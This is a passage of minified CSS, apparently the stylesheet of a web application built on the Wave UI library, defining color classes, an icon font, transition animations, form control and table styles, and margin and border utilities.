.grey-light3{color:#bdbdbd}.w-app .bootstrap-area .grey-dark3--bg{background-color:#555}.w-app .bootstrap-area .grey-dark3{color:#555}.w-app .bootstrap-area .grey-light4--bg{background-color:#d1d1d1}.w-app .bootstrap-area .grey-light4{color:#d1d1d1}.w-app .bootstrap-area .grey-dark4--bg{background-color:#454545}.w-app .bootstrap-area .grey-dark4{color:#454545}.w-app .bootstrap-area .grey-light5--bg{background-color:#e4e4e4}.w-app .bootstrap-area .grey-light5{color:#e4e4e4}.w-app .bootstrap-area .grey-dark5--bg{background-color:#353535}.w-app .bootstrap-area .grey-dark5{color:#353535}.w-app .bootstrap-area .grey-light6--bg{background-color:#f7f7f7}.w-app .bootstrap-area .grey-light6{color:#f7f7f7}.w-app .bootstrap-area .grey-dark6--bg{background-color:#252525}.w-app .bootstrap-area .grey-dark6{color:#252525}.w-app .bootstrap-area .primary--bg{color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .white--bg{background-color:#fff}.w-app .bootstrap-area .white{color:#fff}.w-app .bootstrap-area .black--bg{background-color:#000}.w-app .bootstrap-area .black{color:#000}.w-app .bootstrap-area .transparent--bg{background-color:transparent}.w-app .bootstrap-area .transparent{color:transparent}.w-app .bootstrap-area .inherit--bg{background-color:inherit}.w-app .bootstrap-area .inherit{color:inherit}.w-app .bootstrap-area .base-color{color:rgba(var(--w-base-color-rgb),.7)}.w-app .bootstrap-area .base-color--bg{background-color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .contrast-color{color:rgba(var(--w-contrast-color-rgb),.7)}.w-app .bootstrap-area .contrast-color--bg{background-color:rgb(var(--w-contrast-bg-color-rgb))}.w-app .bootstrap-area .info{color:var(--w-info-color)}.w-app .bootstrap-area .info--bg{background-color:var(--w-info-color);color:#fff}.w-app .bootstrap-area .warning{color:var(--w-warning-color)}.w-app .bootstrap-area .warning--bg{background-color:var(--w-warning-color);color:#fff}.w-app .bootstrap-area .success{color:var(--w-success-color)}.w-app .bootstrap-area .success--bg{background-color:var(--w-success-color);color:#fff}.w-app .bootstrap-area .error{color:var(--w-error-color)}.w-app .bootstrap-area .error--bg{background-color:var(--w-error-color);color:#fff}@font-face{font-family:wave-ui;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^=wi-]:before,[class*=" wi-"]:before{font-family:wave-ui!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-chevron-down:before{content:""}.wi-chevron-left:before{content:""}.wi-chevron-right:before{content:""}.wi-chevron-up:before{content:""}.wi-arrow-down:before{content:""}.wi-triangle-down:before{content:""}.wi-plus:before{content:""}.wi-minus:before{content:""}.wi-check:before{content:""}.wi-cross:before{content:""}.wi-check-circle:before{content:""}.wi-cross-circle:before{content:""}.wi-warning-circle:before{content:""}.wi-info-circle:before{content:""}.wi-checkbox:before{content:""}.wi-checkbox-empty:before{content:""}.wi-checkbox-indeterminate:before{content:""}.wi-radio:before{content:""}.wi-radio-empty:before{content:""}.wi-star:before{content:""}.wi-search:before{content:""}.wi-wave:before{content:""}.wi-file:before{content:""}.wi-spinner:before{content:""}.fade-enter-active{animation:w-fade .25s}.fade-leave-active{animation:w-fade .25s reverse}@keyframes w-fade{0%{opacity:0}to{opacity:1}}.slide-right-enter-active,.slide-right-leave-active{transition:.25s cubic-bezier(.4,0,.2,1);transition-property:transform,left,margin-left;transform:translate(0)}.slide-right-enter-from,.slide-right-leave-to{transform:translate(-100%);left:0!important;margin-left:0!important}.slide-left-enter-active,.slide-left-leave-active{transition:.25s;transition-property:transform,right,margin-right;transform:translate(0)}.slide-left-enter-from,.slide-left-leave-to{transform:translate(100%);right:0!important;margin-right:0!important}.slide-down-enter-active,.slide-down-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,top,margin-top;transform:translateY(0)}.slide-down-enter-from,.slide-down-leave-to{transform:translateY(-100%);top:0!important;margin-top:0!important}.slide-up-enter-active,.slide-up-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,bottom,margin-bottom;transform:translateY(0)}.slide-up-enter-from,.slide-up-leave-to{transform:translateY(100%);bottom:0!important;margin-bottom:0!important}.slide-fade-left-enter-active,.slide-fade-left-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-left-enter-from,.slide-fade-left-leave-to{transform:translate(12px);opacity:0}.slide-fade-right-enter-active,.slide-fade-right-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-right-enter-from,.slide-fade-right-leave-to{transform:translate(-12px);opacity:0}.slide-fade-up-enter-active,.slide-fade-up-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-up-enter-from,.slide-fade-up-leave-to{transform:translateY(12px);opacity:0}.slide-fade-down-enter-active,.slide-fade-down-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-down-enter-from,.slide-fade-down-leave-to{transform:translateY(-12px);opacity:0}.scale-enter-active{animation:w-scale .25s}.scale-leave-active{animation:w-scale .25s reverse}@keyframes w-scale{0%{transform:scale(0)}to{transform:scale(1)}}.scale-fade-enter-active{animation:w-scale-fade .25s}.scale-fade-leave-active{animation:w-scale-fade .25s reverse}@keyframes w-scale-fade{0%{transform:scale(.8);opacity:0}to{transform:scale(1);opacity:1}}.bounce-enter-active{animation:w-bounce .3s}.bounce-leave-active{animation:w-bounce .3s reverse}@keyframes w-bounce{0%{transform:scale(.7);opacity:0}60%{transform:scale(1.1);opacity:1}to{transform:scale(1)}}.twist-enter-active{animation:w-twist .5s}.twist-leave-active{animation:w-twist .5s reverse}@keyframes w-twist{0%{transform:scale(0) rotate(-70deg)}60%{transform:scale(1.03) rotate(6deg)}to{transform:scale(1) rotate(0)}}.w-app .bootstrap-area .w-button{border-radius:5px}.w-app .bootstrap-area .w-button:before{z-index:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg){padding:0;border-radius:99em;aspect-ratio:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xs,.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xl{padding-left:0;padding-right:0}.w-app .bootstrap-area .w-button--icon{border-radius:99em}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-right) input.w-input__input[type=text]{padding-right:27px}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-left) input.w-input__input[type=text]{padding-left:27px}.w-app .bootstrap-area .w-input:not(.new-style) .w-input__input-wrap,.w-app .bootstrap-area .w-input:not(.new-style) input{height:35px}.w-app .bootstrap-area .w-input:not(.new-style) input[type=text].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=password].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=email].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=url].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=date].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=month].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=time].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=week].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=number].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=search].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=tel].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=color].w-input__input{box-shadow:inset 0 1px 3px #ddd}.w-app .bootstrap-area .w-input input[type=text].w-input__input,.w-app .bootstrap-area .w-input input[type=password].w-input__input,.w-app .bootstrap-area .w-input input[type=email].w-input__input,.w-app .bootstrap-area .w-input input[type=url].w-input__input,.w-app .bootstrap-area .w-input input[type=date].w-input__input,.w-app .bootstrap-area .w-input input[type=month].w-input__input,.w-app .bootstrap-area .w-input input[type=time].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input input[type=week].w-input__input,.w-app .bootstrap-area .w-input input[type=number].w-input__input,.w-app .bootstrap-area .w-input input[type=search].w-input__input,.w-app .bootstrap-area .w-input input[type=tel].w-input__input,.w-app .bootstrap-area .w-input input[type=color].w-input__input{box-shadow:none;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-input--focused .w-input__input-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-input.error .w-input__input{color:#b94a48;background-color:#f2dede}.w-input--floating-label .w-app .bootstrap-area .w-input__input-wrap{margin-top:16px}.w-app .bootstrap-area .w-input__label{margin:0}.w-app .bootstrap-area .w-input__label--inside{padding:0}.w-app .bootstrap-area .w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-180%)}.w-app .bootstrap-area .w-input--focused.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-app .bootstrap-area .w-autocomplete{align-items:center}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input{height:27px;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input--focused .w-autocomplete__input{border-color:var(--w-primary-color)}.w-autocomplete__placehoder .w-app .bootstrap-area .w-autocomplete{margin-top:16px}.w-app .bootstrap-area .w-select__menu ul{margin:0;padding:0}.w-app .bootstrap-area .w-select__selection{min-height:auto}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{box-shadow:inset 0 1px 3px #ddd;min-height:inherit}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection-wrap{min-height:35px}.w-app .bootstrap-area .w-select--focused .w-select__selection-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-select.error .w-select__selection{color:#b94a48;background-color:#f2dede}.w-select--floating-label .w-app .bootstrap-area .w-select__selection-wrap{margin-top:16px}.w-app .bootstrap-area .w-select .w-select__selection{color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{color:inherit}.w-app .bootstrap-area .w-select .w-select__selection-slot{padding:4px}.w-app .bootstrap-area .w-select__label{margin:0}.w-app .bootstrap-area .w-select__label--inside{padding:0}.w-app .bootstrap-area .w-select--open.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label .w-select__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-80%)}.w-app .bootstrap-area .w-select--open.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label:not(.new-style) .w-select__label--inside{transform:translateY(-50%) scale(.85)}.w-app .bootstrap-area .w-textarea textarea.w-textarea__textarea{border:none;border-radius:0;resize:none;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-textarea--focused .w-textarea__textarea-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-textarea.error .w-textarea__textarea{color:#b94a48;background-color:#f2dede}.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__textarea-wrap{margin-top:16px}.w-app .bootstrap-area .w-textarea__label{margin:0;color:var(--w-blue-grey-dark2-color)}.w-app .bootstrap-area .w-textarea__label--inside{padding:0;transform:translateY(-80%) translate(35%)}.w-textarea--focused.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-app .bootstrap-area .w-checkbox .w-checkbox__input{background-color:#fff}.w-app .bootstrap-area .w-checkbox .w-checkbox__input:after{border-width:1px}.w-app .bootstrap-area .w-radio .w-radio__input{background-color:#fff}.w-app .bootstrap-area .w-dialog .w-dialog__content{border:3px solid #979797;max-height:80vh}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__content{overflow-x:auto}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__actions{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header{background-color:var(--ap-table-header-background-color);color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .w-table .w-table__cell{padding:8px 12px}.w-app .bootstrap-area .w-table .w-table__footer .w-table__row{background-color:rgba(var(--ap-table-header-background-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header-sort--active{color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .ap-popover-activator{position:relative;display:inline-block}.w-app .bootstrap-area .w-drawer{z-index:2}.w-app .bootstrap-area[data-v-app] .mr-1,.w-app #popover-container .mr-1,.w-app .vmodal_wrapper .mr-1{margin-right:-4px!important}.w-app .bootstrap-area[data-v-app] .ml-1,.w-app #popover-container .ml-1,.w-app .vmodal_wrapper .ml-1{margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .mt-1,.w-app #popover-container .mt-1,.w-app .vmodal_wrapper .mt-1{margin-top:-4px!important}.w-app .bootstrap-area[data-v-app] .mb-1,.w-app #popover-container .mb-1,.w-app .vmodal_wrapper .mb-1{margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mx-1,.w-app #popover-container .mx-1,.w-app .vmodal_wrapper .mx-1{margin-right:-4px!important;margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .my-1,.w-app #popover-container .my-1,.w-app .vmodal_wrapper .my-1{margin-top:-4px!important;margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mr-2,.w-app #popover-container .mr-2,.w-app .vmodal_wrapper .mr-2{margin-right:-8px!important}.w-app .bootstrap-area[data-v-app] .ml-2,.w-app #popover-container .ml-2,.w-app .vmodal_wrapper .ml-2{margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .mt-2,.w-app #popover-container .mt-2,.w-app .vmodal_wrapper .mt-2{margin-top:-8px!important}.w-app .bootstrap-area[data-v-app] .mb-2,.w-app #popover-container .mb-2,.w-app .vmodal_wrapper .mb-2{margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mx-2,.w-app #popover-container .mx-2,.w-app .vmodal_wrapper .mx-2{margin-right:-8px!important;margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .my-2,.w-app #popover-container .my-2,.w-app .vmodal_wrapper .my-2{margin-top:-8px!important;margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mr-3,.w-app #popover-container .mr-3,.w-app .vmodal_wrapper .mr-3{margin-right:-12px!important}.w-app .bootstrap-area[data-v-app] .ml-3,.w-app #popover-container .ml-3,.w-app .vmodal_wrapper .ml-3{margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .mt-3,.w-app #popover-container .mt-3,.w-app .vmodal_wrapper .mt-3{margin-top:-12px!important}.w-app .bootstrap-area[data-v-app] .mb-3,.w-app #popover-container .mb-3,.w-app .vmodal_wrapper .mb-3{margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mx-3,.w-app #popover-container .mx-3,.w-app .vmodal_wrapper .mx-3{margin-right:-12px!important;margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .my-3,.w-app #popover-container .my-3,.w-app .vmodal_wrapper .my-3{margin-top:-12px!important;margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mr-4,.w-app #popover-container .mr-4,.w-app .vmodal_wrapper .mr-4{margin-right:-16px!important}.w-app .bootstrap-area[data-v-app] .ml-4,.w-app #popover-container .ml-4,.w-app .vmodal_wrapper .ml-4{margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .mt-4,.w-app #popover-container .mt-4,.w-app .vmodal_wrapper .mt-4{margin-top:-16px!important}.w-app .bootstrap-area[data-v-app] .mb-4,.w-app #popover-container .mb-4,.w-app .vmodal_wrapper .mb-4{margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mx-4,.w-app #popover-container .mx-4,.w-app .vmodal_wrapper .mx-4{margin-right:-16px!important;margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .my-4,.w-app #popover-container .my-4,.w-app .vmodal_wrapper .my-4{margin-top:-16px!important;margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mr-5,.w-app #popover-container .mr-5,.w-app .vmodal_wrapper .mr-5{margin-right:-20px!important}.w-app .bootstrap-area[data-v-app] .ml-5,.w-app #popover-container .ml-5,.w-app .vmodal_wrapper .ml-5{margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .mt-5,.w-app #popover-container .mt-5,.w-app .vmodal_wrapper .mt-5{margin-top:-20px!important}.w-app .bootstrap-area[data-v-app] .mb-5,.w-app #popover-container .mb-5,.w-app .vmodal_wrapper .mb-5{margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mx-5,.w-app #popover-container .mx-5,.w-app .vmodal_wrapper .mx-5{margin-right:-20px!important;margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .my-5,.w-app #popover-container .my-5,.w-app .vmodal_wrapper .my-5{margin-top:-20px!important;margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mr-6,.w-app #popover-container .mr-6,.w-app .vmodal_wrapper .mr-6{margin-right:-24px!important}.w-app .bootstrap-area[data-v-app] .ml-6,.w-app #popover-container .ml-6,.w-app .vmodal_wrapper .ml-6{margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .mt-6,.w-app #popover-container .mt-6,.w-app .vmodal_wrapper .mt-6{margin-top:-24px!important}.w-app .bootstrap-area[data-v-app] .mb-6,.w-app #popover-container .mb-6,.w-app .vmodal_wrapper .mb-6{margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mx-6,.w-app #popover-container .mx-6,.w-app .vmodal_wrapper .mx-6{margin-right:-24px!important;margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .my-6,.w-app #popover-container .my-6,.w-app .vmodal_wrapper .my-6{margin-top:-24px!important;margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mr-7,.w-app #popover-container .mr-7,.w-app .vmodal_wrapper .mr-7{margin-right:-28px!important}.w-app .bootstrap-area[data-v-app] .ml-7,.w-app #popover-container .ml-7,.w-app .vmodal_wrapper .ml-7{margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .mt-7,.w-app #popover-container .mt-7,.w-app .vmodal_wrapper .mt-7{margin-top:-28px!important}.w-app .bootstrap-area[data-v-app] .mb-7,.w-app #popover-container .mb-7,.w-app .vmodal_wrapper .mb-7{margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mx-7,.w-app #popover-container .mx-7,.w-app .vmodal_wrapper .mx-7{margin-right:-28px!important;margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .my-7,.w-app #popover-container .my-7,.w-app .vmodal_wrapper .my-7{margin-top:-28px!important;margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mr-8,.w-app #popover-container .mr-8,.w-app .vmodal_wrapper .mr-8{margin-right:-32px!important}.w-app .bootstrap-area[data-v-app] .ml-8,.w-app #popover-container .ml-8,.w-app .vmodal_wrapper .ml-8{margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .mt-8,.w-app #popover-container .mt-8,.w-app .vmodal_wrapper .mt-8{margin-top:-32px!important}.w-app .bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid 